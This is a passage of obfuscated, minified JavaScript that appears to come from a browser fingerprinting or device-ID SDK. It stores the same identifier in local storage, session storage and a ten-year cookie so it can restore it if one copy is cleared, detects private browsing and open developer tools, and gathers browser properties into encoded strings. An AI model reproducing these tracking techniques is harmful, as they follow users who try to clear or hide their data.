a2=q2?localStorage[b('0x97')](a1):'',a3=q2?sessionStorage[b('0x97')](a1):'',a4=bT(a1),a5=function(a1){var a2=a0[b('0x31')],a3=new RegExp('\x5e'+a1+'\x3d'),a4='';return a2&&a3[b('0x68')](a2)&&(a4=a2[b('0x9c')](a1+'\x3d')[0x1]),a4;}(a1);return{'\x48\x74':a2,'\x58\x74':a3,'\x56\x74':a4,'\x59\x74':a5};}function x7(a1){var a2,a3=a1['\x47\x74'],a4=a1[b('0x31')];q2&&localStorage[b('0x96')](a4,a3),q2&&sessionStorage[b('0x96')](a4,a3);var a5,a6,a7,a8,a9=0xa*(0x18*((a5=new Date()[b('0x197')]())%0x4==0x0&&a5%0x64!=0x0||a5%0x190==0x0?0x16e:0x16d)*0x3c*0x3c*0x3e8),ab=((a2={})[a4]=a3,a2[b('0x198')]=(a6=new Date()[b('0xa')]()+a9,(a7=new Date())[b('0x199')](a6),a7[b('0x19a')]()),a2[b('0x19b')]='\x2f',a2),ad=wB(location[b('0x19c')]);ad&&(ab[b('0x19d')]=ad),a8=ab,document[b('0x34')]=function(a0){var a1='';for(var a2 in a0)b('0x19d')===a2[b('0x19e')]()&&!a0[a2]||(a1+=a2+'\x3d'+a0[a2]+'\x3b');return a1[b('0x38')](0x0,-0x1);}(a8),a0[b('0x31')]||(a0[b('0x31')]=a4+'\x3d'+a3);}function xs(a0){var a1=a0['\x47\x74'],a2=a0[b('0x31')];x7({'\x47\x74':a1,'\x6e\x61\x6d\x65':a2}),vI({'\x6e\x61\x6d\x65':a2,'\x76\x61\x6c\x75\x65':a1}),wf({'\x5a\x74':b('0x185'),'\x76\x61\x6c\x75\x65':a1});}function xy(a0){var a1=a0[b('0x131')],a2=function(a0){var a1=a0[b('0x31')],a2=wX(a1),a3=a2['\x48\x74'],a4=a2['\x58\x74'],a5=a2['\x56\x74'],a6=a2['\x59\x74'],a7=yf([a3,a4,a5,a6][b('0xa2')](function(a0){return!!a0;})),a8=yk(a7),a9=a8['\x6e'],ab=a8[b('0xb7')];return ys(a7,a9)?ab:'';}({'\x6e\x61\x6d\x65':a0[b('0x31')]});a1(a2);}function xO(a0){var a1=a0[b('0x131')],a2=a0[b('0x31')],a3='';vI({'\x6e\x61\x6d\x65':a2,'\x4c\x74':function(a0){a3=a0?a0[b('0xb7')]:'',wf({'\x5a\x74':b('0xbf'),'\x24\x74':function(a0){var a4=function(a0){var a1=a0[b('0x31')],a2=a0['\x4b\x74'],a3=a0['\x51\x74'],a4=wX(a1),a5=a4['\x48\x74'],a6=a4['\x58\x74'],a7=a4['\x56\x74'],a8=a4['\x59\x74'],a9=[a5,a6,a7,a8,a2,a3],ab=a9[b('0xa2')](function(a0){return!!a0;}),ad=yf(ab),af=yk(ad),ap=af['\x6e'],aq=af[b('0xb7')];return ys(ad,ap)?aq:'';}({'\x6e\x61\x6d\x65':a2,'\x4b\x74':a0,'\x51\x74':a3});a1(a4);}});}});}function yf(a0){var a1={};return a0[b('0x4e')](function(a0){a1[a0]?a1[a0]+=0x1:a1[a0]=0x1;}),a1;}function yk(a0){var a1=0x0,a2='';for(var a3 in a0)a0[a3]>a1&&(a1=a0[a3],a2=a3);return{'\x6e':a1,'\x76\x61\x6c\x75\x65':a2};}function ys(a0,a1){var a2=!0x0,a3=0x0;for(var a4 in a0)a0[a4]===a1&&a3++;return a3>0x1&&(a2=!0x1),a2;}xy({'\x6e\x61\x6d\x65':wV=dF,'\x63\x61\x6c\x6c\x62\x61\x63\x6b':function(a0){if(a0)wW=a0,x7({'\x47\x74':a0,'\x6e\x61\x6d\x65':wV});else{var a1=qR();wW=a1,x7({'\x47\x74':a1,'\x6e\x61\x6d\x65':wV});}}}),function(){var a0=dF;xO({'\x6e\x61\x6d\x65':a0,'\x63\x61\x6c\x6c\x62\x61\x63\x6b':function(a1){a1?xs({'\x47\x74':a1,'\x6e\x61\x6d\x65':a0}):xs({'\x47\x74':qR(),'\x6e\x61\x6d\x65':a0});}});}();var yE=function(){return wW;};function yF(a1){if(a0[b('0x19f')])return a0[b('0x19f')](a1);for(var a2,a3,a4=String(a1),a5='',a6=0x0,a7=b('0xc6');a4[b('0xc5')](0x0|a6)||(a7='\x3d',a6%0x1);a5+=a7[b('0xc5')](0x3f&a2>>0x8-a6%0x1*0x8)){if((a3=a4[b('0x80')](a6+=0x3/0x4))>0xff)throw new Error(b('0x1a0'));a2=a2<<0x8|a3;}return a5;}var yN=function(a0,a1){a0=''+a0||'\x30';var a3=new Date()[b('0xa')](),a4=((null==a2?void 0x0:a2[b('0x1a1')])||'')[b('0x9c')]('\x3f')[0x0],a5=('\x30'===a0?a2[b('0x1a2')]||a2[b('0x40')]+'\x2f\x2f'+a2[b('0x41')]:a4)[b('0x1a3')](0x0,0x32);return('\x6f\x74'===a1?b('0x1a4'):b('0x1a5'))+yF(vC(yE()+'\x7c'+a3+'\x7c'+cH+'\x7c'+a5+'\x7c'+a0));},yO=function(){function a1(){this['\x6e\x72']='',this['\x74\x72']='',this['\x72\x72']={},this['\x69\x72']=0x0,this['\x65\x72']={'\x75\x72':0x0,'\x61\x72':'','\x63\x72':0x0,'\x73\x72':0x0,'\x76\x72':0x0,'\x68\x72':0x0,'\x6c\x72':0x0,'\x64\x72':0x0,'\x70\x72':'','\x6a\x73\x50\x61\x72\x61\x6d\x73':'','\x73\x6f\x75\x72\x63\x65':''},this['\x79\x72']={'\x63\x72':0x0,'\x73\x72':0x0,'\x68\x72':0x0,'\x6c\x72':0x0,'\x64\x72':0x0},this['\x77\x72']={},this['\x6d\x72']={},this['\x5f\x72'](),this['\x62\x72']();}var a4=a1[b('0x26')];return a4['\x67\x72']=function(){var a1=bT(a0[b('0x1a6')]||b('0x1a7'));return a1&&(this['\x77\x72']['\x53\x72']='\x38',this['\x77\x72']['\x72\x63']='',this['\x77\x72']['\x7a']=a1),a1||'';},a4['\x41\x72']=function(a0,a1){var a2=this['\x67\x72'](),a3=a0[b('0x1a8')],a4=void 0x0===a3?'':a3,a5=a0['\x72\x63'],a6=void 0x0===a5?'':a5,a7=a0['\x61\x6b'],a8=void 0x0===a7?'':a7,a9=a0['\x7a'],ab=void 0x0===a9?'':a9;return a2||(a2=ab,this['\x77\x72']={'\x7a':ab,'\x72\x63':a6,'\x76\x65\x72':a4,'\x61\x6b':a8,'\x53\x72':a1,'\x6b\x72':a1}),this['\x6d\x72']={'\x7a':ab,'\x72':a6,'\x73':a1},a2;},a4['\x4f\x72']=function(a0){var a1;try{var a2=JSON[b('0x98')](a0);a1=a2&&a2['\x7a']?this['\x41\x72'](a2,'\x37'):'';}catch(a3){a1=a0&&b('0x29')==typeof a0?a0:'';}return a1;},a4['\x45\x72']=function(){for(var a0=[b('0x1a9'),b('0x1aa')],a1=a2[b('0x41')],a3=!0x1,a4=0x0;a4<a0[b('0x19')];a4++)if(-0x1!==a1[b('0x42')](a0[a4])){a3=!0x0;break;}return a3;},a4['\x54\x72']=function(){return/bdhonorbrowser/[b('0x68')](a0[b('0x2')][b('0x71')]);},a4[b('0x1ab')]=function(a1,a4){this['\x61\x6b']=a1;var a5=this['\x77\x72'],a6=this['\x65\x72'],a7=this,a8=0x0;if(wJ(a2[b('0x19c')])){var a9=yN(0xf);a4(a9);}else{var ab,ad,af,ap,aq,as,b1,b3;if(a0[b('0x1ac')])setTimeout(function(){a7[b('0x1ab')](a1,a4);},0xa);else try{var b5,bc,bg;if(this['\x45\x72']())bz('');else if(null!=(b5=a0[b('0x1ad')])&&b5[b('0x1ae')]){a5['\x6b\x72']='\x34',a8=0x1,bz(this['\x49\x72']());}else if(null!=(bc=a0[b('0x142')])&&null!=(bc=bc[b('0x143')])&&null!=(bc=bc[b('0x1ad')])&&bc[b('0x14f')]){a5['\x6b\x72']='\x37',a8=0x2,a0[b('0x1ac')]=function(a1){bz(a7['\x4f\x72'](a1)),a0[b('0x1ac')]=null;};var bm=this['\x4e\x72']();a0[b('0x142')][b('0x143')][b('0x1ad')][b('0x14f')](bm);}else if(ap=a3[b('0x71')],aq=new a0[(b('0x123'))](b('0x1af'),'\x69'),as=new a0[(b('0x123'))](b('0x1b0'),'\x69'),b1=aq[b('0x68')](ap),b3=as[b('0x68')](ap),b1||b3)a5['\x6b\x72']='\x39',tO(function(a0){a5['\x53\x72']='\x39',a8=0x4;var a1=a0&&a0[b('0x1b1')]||'';a1&&(a5['\x7a']=a1),bz(a1);});else if(function(){if(new a0[(b('0x123'))](b('0x1b2'),'\x69')[b('0x68')](a3[b('0x71')]))return!0x0;}())a5['\x6b\x72']='\x31\x30',a8=0x5,uh(function(a0){a5['\x53\x72']='\x31\x30';var a1=a0&&a0[b('0x1b1')]||'';a1&&(a5['\x7a']=a1),bz(a1);});else if(s5()){var bx;this['\x42\x72']()&&null!=(bx=a0[b('0x1b3')])&&bx[b('0x1b4')]?(a5['\x6b\x72']='\x31\x36',a8=0xa,this['\x44\x72'](function(a0){bz(a0);})):(a5['\x6b\x72']='\x31\x32',a8=0x6,uN(function(a0){var a1=JSON[b('0x98')](a0)[b('0x1b1')];a5['\x7a']=a1,a5['\x53\x72']='\x31\x32',bz(a1);}));}else if(new a0[(b('0x123'))](b('0x1b5'),'\x69')[b('0x68')](a3[b('0x71')]))a5['\x6b\x72']='\x31\x34',a8=0x7,ab=function(a0){a5['\x7a']=a0,a5['\x53\x72']='\x31\x34',bz(a0);},v2(((af={})[b('0x16b')]=b('0x1b6'),af[b('0x168')]=b('0x1b7'),af[b('0x130')]=((ad={})[b('0x1b8')]='',ad),af),function(a0){0x1===+a0[b('0x1b9')]?ab(a0[b('0x12d')]['\x7a']):ab(a0[b('0x12d')]);});else if(new a0[(b('0x123'))](b('0x1ba'),'\x69')[b('0x68')](a3[b('0x71')]))a5['\x6b\x72']='\x31\x35',a8=0x8,vg(function(a0){var a1=a0;if(b('0x29')==typeof a0)try{a1=JSON[b('0x98')](a0);}catch(a3){}0x0===+a1[b('0x52')]&&(a1=a1[b('0x3a')]);var a2=a1[b('0x1b1')];a5['\x7a']=a2,a5['\x53\x72']='\x31\x35',bz(a2);});else if(new a0[(b('0x123'))](b('0x1bb'),'\x69')[b('0x68')](a3[b('0x71')]))a5['\x6b\x72']='\x31\x37',a8=0x9,this['\x6a\x72'](function(a0){bz(a0);},!0x0);else if(this['\x42\x72']()&&null!=(bg=a0[b('0x1b3')])&&bg[b('0x1b4')])a5['\x6b\x72']='\x31\x36',a8=0xa,this['\x44\x72'](function(a0){bz(a0);});else if(this['\x54\x72']())a8=0xb,this['\x6a\x72'](function(a0){bz(a0);});else if(sd&&sd[b('0x128')])a8=0x3,this['\x4d\x72'](function(a0){bz(a0);});else{a5['\x6b\x72']='\x38',bz(this['\x67\x72']());}}catch(bK){a5['\x53\x72']='\x30',bz('');}}function bz(a0){a6['\x6c\x72']=0x1;var a1='';a0||(a1=yN(a8),a5['\x7a']=a1),a4(a0||a1),a6['\x6c\x72']=0x0;}},a4['\x4d\x72']=function(a0){var a1=this['\x65\x72'];sd&&sd[b('0x128')]&&sd['\x4a\x74']&&(a1['\x75\x72']=+!!sd,a1['\x61\x72']=sd[b('0x128')],this['\x6a\x72'](function(a1){a0&&a0(a1);}));},a4['\x62\x72']=function(){try{var a0=sd['\x71\x74']();this['\x72\x72']={'\x63\x75\x69\x64':a0[b('0x12d')],'\x55\x72':'\x31'};}catch(a1){this['\x74\x72']='';}},a4['\x6a\x72']=function(a0,a1){var a2=this['\x65\x72'],a3=this['\x77\x72'],a4=a1?sd['\x42\x74']['\x78\x74']:sd['\x42\x74']['\x44\x74'];if(this['\x45\x72']()||this['\x42\x72']())a0&&a0('');else try{a3['\x6b\x72']='\x35',a4(b('0x1bc'),function(a1){a2['\x63\x72']=0x1;var a4=b3(a1)?JSON[b('0x98')](a1):a1;if(this['\x6e\x72']=a4&&a4[b('0x3a')]&&a4[b('0x3a')][b('0x1b1')]||'',/^{/[b('0x68')](this['\x6e\x72']+'')){var a5=JSON[b('0x98')](this['\x6e\x72']);this['\x6e\x72']=a5['\x7a'],a3[b('0x1a8')]='',a2['\x52\x72']='\x31';}a2['\x73\x72']=0x1,a3['\x7a']=this['\x6e\x72'],a3['\x53\x72']='\x35',a3['\x72\x63']='',a0&&a0(this['\x6e\x72']);});}catch(a5){a0&&a0('');}},a4['\x43\x72']=function(a0){var a1=this['\x6d\x72'],a2=this['\x79\x72'],a4=this['\x77\x72'];a4['\x6b\x72']='\x36';var a5=this['\x50\x72']();if(a1['\x73']='\x32\x31',this['\x45\x72']()||this['\x42\x72']())a0&&a0('');else if(/(ArkWeb)/i[b('0x68')](a3[b('0x71')]))a0&&a0('');else try{sd['\x42\x74']['\x44\x74'](b('0x1bc'),{'\x70\x61\x72\x61\x6d\x73':a5},function(a3){a2['\x63\x72']=0x1;var a5='',a6='',a7='\x32\x32',a8={};try{var a9=JSON[b('0x98')](a3),ab=a9&&a9[b('0x3a')]&&a9[b('0x3a')][b('0x1b1')];/^{/[b('0x68')](ab)?(a2['\x73\x72']=0x1,a5=(a8=JSON[b('0x98')](ab))['\x7a'],a6=a8['\x72\x63'],a7='\x36'):(a5=ab,a7='\x35');}catch(ad){a7='\x32\x34';}a1['\x7a']=a5,a1['\x72']=a6,a1['\x73']=a7,a4['\x7a']=a5,a4['\x61\x6b']=a8['\x61\x6b']||'',a4[b('0x1a8')]=a8[b('0x1a8')]||'',a0&&a0(a5);});}catch(a6){a1['\x73']='\x32\x33',a0&&a0('');}},a4['\x4a\x72']=function(){var a0=this['\x49\x72']();a0||(a0=getZid())&&a0['\x53\x72']&&'\x30'!==a0['\x53\x72']&&(this['\x77\x72']=a0);},a4['\x44\x72']=function(a1){a1=bc(a1||function(){}),setTimeout(function(){a1('');},0x3e8);var a2=this['\x77\x72'],a3=this['\x72\x72'],a4=this['\x6d\x72'];try{var a5,a6,a7=null==(a5=a0[b('0x1b3')])?void 0x0:a5[b('0x1b4')];if(a7)a7(((a6={})[b('0x1bd')]=function(a0){a2['\x7a']=a0[b('0x1b1')],a2['\x53\x72']='\x31\x36',a2['\x72\x63']='',''!==a2['\x7a']&&''===a4['\x7a']&&(a4['\x7a']=a2['\x7a'],a4['\x73']=a2['\x53\x72'],a4['\x72\x63']=a2['\x72\x63']),''!==a0[b('0x1be')]&&''===a3[b('0x1be')]&&(a3[b('0x1be')]=a0[b('0x1be')],a3['\x55\x72']='\x31\x36'),a1(a0[b('0x1b1')]);},a6));else a1('');}catch(a8){a1('');}},a4['\x42\x72']=function(){return/swan|Swan/[b('0x68')](a0[b('0x2')][b('0x71')]);},a4['\x49\x72']=function(){var a1=this['\x4e\x72'](),a2='\x7b\x7d';try{var a3;null!=(a3=a0[b('0x1ad')])&&a3[b('0x1ae')]&&(a2=a0[b('0x1ad')][b('0x1ae')](a1));}catch(a6){a2='\x7b\x7d';}var a4={};try{a4=JSON[b('0x98')](a2);}catch(a7){return a2;}var a5='';return a4&&a4['\x7a']&&(a5=this['\x41\x72'](a4,'\x34')),a5;},a4['\x5f\x72']=function(){var a0=sd['\x71\x74']();a0[b('0x1be')]&&a0[b('0x1be')][b('0x19')]>0x0&&(this['\x72\x72']=a0);},a4['\x4e\x72']=function(a1){var a2={'\x61\x69\x64':this['\x61\x6b'],'\x75\x72\x6c':a0[b('0x1')][b('0x1a1')],'\x74\x6f':qw()};return a1&&(a2['\x74']=b('0x1bf')),a2[b('0x1c0')]&&(a2[b('0x1c0')]=a2[b('0x1c0')][b('0x1c1')](/\?.*/,'')),JSON[b('0x33')](a2);},a4['\x50\x72']=function(){return encodeURIComponent(JSON[b('0x33')]({'\x76':0x1,'\x6a\x73\x50\x61\x72\x61\x6d\x73':this['\x4e\x72'](!0x0)}));},a4['\x7a\x72']=function(a0){var a1=this,a2=0x0;!function a3(){!a1['\x6d\x72']['\x7a']&&sd&&sd[b('0x128')]&&sd['\x4a\x74'](sd[b('0x128')],b('0x1c2'))>=0x0&&(a1['\x43\x72'](function(){}),a2<=a0&&setTimeout(a3,0x7d0),a2++);}();},a4['\x46\x72']=function(a0){this['\x45\x72']()||this['\x42\x72']()?a0&&a0(''):uR(function(a1){a0&&a0(a1);});},a1;}(),yP=new yO(),yQ=b('0xd4'),yR=a3[b('0x71')]||'',yS=yR[b('0xa1')](),yT=yS[b('0x42')](b('0x1c3'))>-0x1;yS[b('0x42')](b('0x1c4'));var B8=yQ in a3,B9=function(){return!!a3[yQ]||function(){var a0,a1=qI(),a2=a1['\x65\x74'],a3=null==a2||null==(a0=a2[b('0x1c5')])?void 0x0:a0[b('0x2')];return!!(null==a3?void 0x0:a3[yQ]);}();},Bb=yS[b('0x42')](b('0x1c6'))>=0x0,Bc=yR[b('0x42')](b('0x1c7'))>-0x1,Bd=yR[b('0x42')](b('0x1c8'))>-0x1,Bf=yS[b('0x42')](b('0x1c9'))>-0x1||b('0x1c9')===a0[b('0x1ca')];function Bl(){for(var a0=[],a1=Array[b('0x26')][b('0x38')][b('0x39')](arguments),a2=0x0,a3=a1[b('0x19')];a2<a3;a2++){var a4=a1[a2];a4&&a0[b('0x16')][b('0x28')](a0,a4[b('0x9c')]('\x5f'));}return a0[b('0x7f')]('\x5f');}var Bw=bz(function(a1){var a2;if(null!=(a2=a3[b('0x1cb')])&&a2[b('0x1cc')]){var a4=a0[b('0x1cd')];a3[b('0x1cb')][b('0x1cc')]({'\x6e\x61\x6d\x65':b('0x1ce')})[b('0xe')](function(a0){var a2=a4[b('0x1cf')],a3=a0[b('0x1d0')];a1(b('0x1d1')===a2&&b('0x129')===a3?0x1:0x0);})[b('0xf')](function(){a1(0x0);});}else a1(0x0);});function BD(a1){return new a0[(b('0x123'))](b('0x1d2')+a1+b('0x1d3'));}function BF(a0,a1){var a2,a3=BD(a1=(a1||'')[b('0xa1')]()),a4=BD(b('0x27')),a5=a0[b('0x27')][b('0x27')](),a6=null==(a2=a0[b('0x27')]())?void 0x0:a2[b('0xa1')]();return!a3[b('0x68')](a6)||!a4[b('0x68')](a5);}var BN=function(a1){return Object[b('0x26')][b('0x5b')][b('0x39')](a0,a1)&&Object[b('0x26')][b('0xd7')][b('0x39')](a0,a1);},BO=b('0x8')!=typeof Reflect,BP=b('0x1d4');function BR(a0,a1){var a2=gQ['\x76\x6e'](BP);void 0x0===a1?delete a2[a0]:a2[a0]=a1,gQ[b('0x96')](BP,a2);}function BV(a0,a1){try{var a2=Object[b('0xd8')](a0,a1);return a2&&a2[b('0xbf')]?a2[b('0xbf')][b('0x27')]()[b('0x19')]:0x0;}catch(a3){return 0x0;}}function C0(a0,a1){var a2;void 0x0===a0&&(a0=[]),b('0x95')==typeof a1?a2=function(a0){return a0 in a1;}:b1(a1)&&(a2=a1);for(var a3=[],a4=a0[b('0x19')],a5=0x0;a5<a4;a5++){var a6=a0[a5],a7=a6[0x0];a2(a6[0x1])&&a3[b('0x16')](a7);}return a3;}function Cb(a0,a1){a1[b('0x19')]&&a0[b('0x16')][b('0x28')](a0,a1);}var Cf,Cg,Ch,Cj,Ck=function(){if(Cf)return Cf;try{null[0x0]();}catch(a0){Cf=a0[b('0x70')];}return Cf;},Cl=(Cg=0x0,function(){if(!Cg)try{(-0x1)[b('0xa3')](-0x1);}catch(a0){Cg=a0[b('0x6f')][b('0x19')];}return Cg;}),Cm=(Ch=0x0,function(){if(!Ch){var a0=[][b('0x5d')];Ch=(a0+'')[b('0x9c')](a0[b('0x31')])[b('0x7f')]('')[b('0x19')];}return Ch;}),Cp=(Cj=0x0,function(){return Cj||(Cj=Cl()+Cm()),Cj;});var Cw=bz(function(a1){function a2(a0){a1(a0?'\x31':'\x30');}var a4,a5=Cl();function a6(){return a3[b('0x1d5')]!==undefined&&0x27===eval[b('0x27')]()[b('0x19')];}function a7(){a3[b('0x1d6')]!==undefined?function(){var a3=dD+String(Math[b('0x2a')]());try{a0[b('0x170')][b('0x44')](a3,0x1)[b('0x17a')]=function(a4){var a5,a6=null==(a5=a4[b('0x17b')])?void 0x0:a5[b('0x12d')];try{a6[b('0x17c')](dQ,{'\x61\x75\x74\x6f\x49\x6e\x63\x72\x65\x6d\x65\x6e\x74':!0x0})[b('0x185')](new Blob()),a2(!0x1);}catch(ab){var a7,a8=ab;if(ab instanceof Error&&(a8=null!=(a7=ab[b('0x6f')])?a7:ab),b('0x29')!=typeof a8)return a2(!0x1);var a9=/BlobURLs are not yet supported/[b('0x68')](a8);return a1(a9?'\x31':'\x30');}finally{a6[b('0x186')](),a0[b('0x170')][b('0x1d7')](a3);}};}catch(a4){return a2(!0x1);}}():function(){var a1=a0[b('0x187')],a3=a0[b('0x93')];try{a1(null,null,null,null);}catch(a4){return a2(!0x0);}try{a3[b('0x96')](dQ,'\x31'),a3[b('0xd3')](dQ);}catch(a4){return a2(!0x0);}a2(!0x1);}();}function a8(){var a4;null!=(a4=a3[b('0x1d8')])&&a4[b('0x1d9')]?a3[b('0x1d8')][b('0x1d9')](function(a1,a3){var a4;a2(Math[b('0x1da')](a3/0x100000)<0x2*Math[b('0x1da')]((void 0x0!==(null==(a4=a0[b('0x1db')])||null==(a4=a4[b('0x1dc')])?void 0x0:a4[b('0x1dd')])?a0[b('0x1db')][b('0x1dc')][b('0x1dd')]:0x40000000)/0x100000));},function(a0){a1(b('0x1de'));}):a1(b('0x1de'));}function a9(){self[b('0x1df')]!==undefined&&self[b('0x1df')][b('0x1e0')]!==undefined?a8():function(){var a1=a0[b('0x1e1')];try{a1(0x0,0x1,function(){a2(!0x1);},function(){a2(!0x0);});}catch(a3){return a2(!0x1);}}();}0x2c===a5?a7():0x33===a5?(!(a4=a3[b('0x71')])[b('0x35')](/Chrome/)||a3[b('0x1e2')]!==undefined||a4[b('0x35')](/Edg/)||a4[b('0x35')](/OPR/),a9()):0x19===a5?a2(a3[b('0x1e3')]===undefined):a6()?a2(a0[b('0x170')]===undefined):a1(b('0x1de'));}),Cx=function(a0,a1){return void 0x0===a1&&(a1=b('0x1e4')),a1+yF(vC(JSON[b('0x33')](a0)));};function D3(a0,a1,a2,a3){try{var a4=a0['\x74'];if(a0&&q2&&(a0['\x73']&&gQ[b('0x96')](dM,a0['\x73']),a4)){var a5=0x4===a3?'\x31':'\x30',a6=ab()+'';gQ[b('0x96')](dN,a4),gQ[b('0x96')](dO,a5),gQ[b('0x96')](dP,a6);}return a4?function(a0,a1,a2){void 0x0===a2&&(a2=0x1388);var a3=ab()+'';return Cx({'\x69':'\x30','\x74\x6e':a3,'\x74\x6a':a3,'\x74\x70':a1+'','\x74\x6f':a2+'','\x76':cH+'','\x6a':a0||''},b('0x1e4'));}(a4,a1,a2):Dp(b('0x1e5'),a1,a2);}catch(a7){return Dp(a7[b('0x6f')]||b('0x1e6'),a1,a2);}}var Dj=function(a0){return function(){if(!q2)return'';var a1=gQ[b('0x97')](a0)||'';return b('0x8')===a1||b('0x108')===a1?'':a1;};},Dk=Dj(dM),Dl=Dj(dN),Dm=function(a0){return void 0x0===a0&&(a0=b('0x1e7')),yE()+'\x7c'+((null==a2?void 0x0:a2[b('0x1a1')])||'')[b('0x9c')]('\x3f')[0x0][b('0x1a3')](0x0,0x32)+'\x7c'+ab()+'\x7c'+JSON[b('0x33')](a0);},Dp=function(a0,a1,a2){if(void 0x0===a0&&(a0=b('0x1e8')),void 0x0===a2&&(a2=0x1388),q2){var a3=parseInt(gQ[b('0x97')](dO)||'\x35'),a4=parseInt(gQ[b('0x97')](dP)||'\x30'),a5=new Date()[b('0xa')]();if(a3<0x5&&!(a5-a4>0x1b77400))return function(a0,a1,a2,a3){void 0x0===a3&&(a3=0x1388);var a4=a0+0x1+'';gQ[b('0x96')](dO,a4);var a5=gQ[b('0x97')](dN)||Dm(b('0x1e9')),a6=ab()+'';return Cx({'\x69':a4,'\x74\x6e':a6,'\x74\x6a':a1+'','\x74\x70':a2+'','\x74\x6f':a3+'','\x76':cH+'','\x6a':a5},b('0x1e4'));}(a3,a4,a1,a2);}return function(a0,a1,a2){void 0x0===a0&&(a0=b('0x1e8')),void 0x0===a2&&(a2=0x1388);var a3=Dm(a0),a4=ab()+'';return Cx({'\x69':'\x30','\x74\x6e':a4,'\x74\x6a':a4,'\x74\x70':a1+'','\x74\x6f':a2+'','\x76':cH+'','\x6a':a3},b('0x1a5'));}(a0,a1,a2);},Dq={'\x69\x73\x4f\x70\x65\x6e':!0x1,'\x6f\x72\x69\x65\x6e\x74\x61\x74\x69\x6f\x6e':undefined},Ds=function(a1,a2){a0[b('0x1ea')](new a0[(b('0x1eb'))](b('0x1ec'),{'\x64\x65\x74\x61\x69\x6c':{'\x69\x73\x4f\x70\x65\x6e':a1,'\x6f\x72\x69\x65\x6e\x74\x61\x74\x69\x6f\x6e':a2}}));},Dv=function(a1){var a2=(void 0x0===a1?{}:a1)['\x57\x72'],a3=void 0x0===a2||a2,a4=a0[b('0x1ed')]-a0[b('0x1ee')]>0xaa,a5=a0[b('0x1ef')]-a0[b('0x1f0')]>0xaa,a6=a4?b('0x1f1'):b('0x1f2');a5&&a4||!(a0[b('0x1f3')]&&a0[b('0x1f3')][b('0x1c4')]&&a0[b('0x1f3')][b('0x1c4')][b('0x1f4')]||a4||a5)?(Dq[b('0x1f5')]&&a3&&Ds(!0x1,undefined),Dq[b('0x1f5')]=!0x1,Dq[b('0x1f6')]=undefined):(Dq[b('0x1f5')]&&Dq[b('0x1f6')]===a6||!a3||Ds(!0x0,a6),Dq[b('0x1f5')]=!0x0,Dq[b('0x1f6')]=a6);},Dw=function(){try{return a0[b('0x1f7')]!==undefined||a0[b('0x1f8')]!==undefined?'\x31':'\x30';}catch(a1){return'\x30';}};'\x31'!==Dw()&&(Dv({'\x57\x72':!0x1}),setInterval(Dv,0x1f4));var E1=['\x30','\x30','\x30'],E2=function(a0){E1[a0]='\x31';};!function(){if('\x31'!==Dw()){Dq[b('0x1f5')]&&E2(0x0);a0[b('0x21')](b('0x1ec'),function(a0){a0[b('0x1f9')][b('0x1f5')]&&E2(0x0);});}}();var E5='\x6a\x73',E6=b('0x1fa'),E7='\x73\x31',E8=b('0x1fb'),E9=b('0x1fc'),Eb=b('0x1fd'),Ec=b('0x1fe'),Ed=b('0x1ff'),Ef=b('0x200'),Eg='\x73\x32',Eh=b('0x201'),Ej=b('0x202'),Ek=b('0x203'),El=b('0x204'),Em=b('0x205'),Ep=b('0x206'),Eq=b('0x207'),Es=b('0x208'),Ev=function(){function a0(a1,a2){var a3=this;this['\x71\x72']=null,this[b('0x209')]=null,this[b('0x20a')]=function(){a3['\x71\x72']={};},this[b('0x7e')]=function(){return new a0(a3[b('0x209')],a3['\x71\x72']);},this[b('0x20b')]=function(a0){},this[b('0x20c')]=function(a0){},this[b('0x149')]=function(a0,a1){},this[b('0x209')]=a1,this['\x71\x72']=a2?JSON[b('0x98')](JSON[b('0x33')](a2)):{};}return a0[b('0x26')][b('0x20d')]=function(){return{};},a0;}();function EE(a0,a1,a2){var a4,a5=a2[b('0x1db')];a5[b('0x20b')](Es),a0['\x68\x6e'](((a4={})[0x193]=bm(a1,b('0x20e'),''),a4[0x194]=bm(a1,b('0x20f'),''),a4[0x19e]=hm,a4[0x1a2]=yE(),a4[0x1a4]=Dk(),a4[0x1a5]=Dl(),a4[0x1b7]=a3[b('0xf6')]&&a3[b('0xf6')][b('0xf7')]?a3[b('0xf6')]&&a3[b('0xf6')][b('0xf7')]&&-0x1===a3[b('0xf6')][b('0xf7')][b('0x27')]()[b('0x42')](b('0x210'))?qP:qO:qQ,a4[0x1b8]=a3[b('0xf6')]&&a3[b('0xf6')][b('0x211')]||a3[b('0x211')]||a3[b('0x212')]||a3[b('0x213')]||a3[b('0x214')]||a3[b('0x215')]?a3[b('0xf6')]&&a3[b('0xf6')][b('0x211')]&&-0x1===a3[b('0xf6')][b('0x211')][b('0x27')]()[b('0x42')](b('0x210'))||a3[b('0x211')]&&-0x1===a3[b('0x211')][b('0x27')]()[b('0x42')](b('0x210'))||a3[b('0x212')]&&-0x1===a3[b('0x212')][b('0x27')]()[b('0x42')](b('0x210'))||a3[b('0x213')]&&-0x1===a3[b('0x213')][b('0x27')]()[b('0x42')](b('0x210'))||a3[b('0x214')]&&-0x1===a3[b('0x214')][b('0x27')]()[b('0x42')](b('0x210'))||a3[b('0x215')]&&-0x1===a3[b('0x215')][b('0x27')]()[b('0x42')](b('0x210'))?qP:qO:qQ,a4[0x1b9]=E1[b('0x7f')]('\x2c'),a4[0x1de]=bT(b('0x216'))||'',a4)),a5[b('0x20c')](Es);}function EK(a1,a2,a3){var a4,a5=a3[b('0x1db')];a5[b('0x20b')](Ep),h4(a1);var a6,a7,a8=function(){try{var a0=qD()['\x69\x74'],a1=a0?a0[b('0x217')]():[],a2=function(a0){if(!a0)return b('0x218');var a1=a0[b('0x219')](b('0x21a'))||a0[b('0x219')](b('0x21b'))||a0[b('0x219')](b('0x21c'));if(a1){var a2=a0[b('0x21d')](a1[b('0x21e')]);return 0x0===a2&&(a2=0x2),a2;}return b('0x218');}(a0);return[a1[b('0x7f')]('\x2c'),a2+''];}catch(a3){return['',''];}}(),a9=a8[0x0],ad=a8[0x1],af=rK['\x62'];a1['\x68\x6e'](((a4={})[0x1a7]=function(a0){qJ(function(a1){a0(JSON[b('0x33')](a1));});},a4[0x1a8]=function(){try{return Object[b('0xd8')](Object[b('0x21f')](screen),b('0xe0'))[b('0xbf')][b('0x27')]();}catch(a0){return'';}}(),a4[0x1a9]=function(){var 